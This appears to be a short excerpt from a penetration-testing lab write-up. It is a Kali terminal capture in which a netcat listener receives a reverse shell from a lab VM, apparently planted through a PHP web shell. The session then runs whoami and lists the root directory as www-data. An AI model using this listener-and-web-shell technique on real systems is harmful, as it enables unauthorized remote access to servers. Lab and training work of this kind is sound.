 ┌──(kali㉿kali)-[/usr/share/webshells/php]
└─$ netcat -lv -p 500
listening on [any] 500 ...
connect to [10.0.2.4] from vtcsec [10.0.2.6] 41054
Linux vtcsec 4.10.0-28-generic #32~16.04.2-Ubuntu SMP Thu Jul 20 10:19:48 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 16:47:54 up 11:00,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz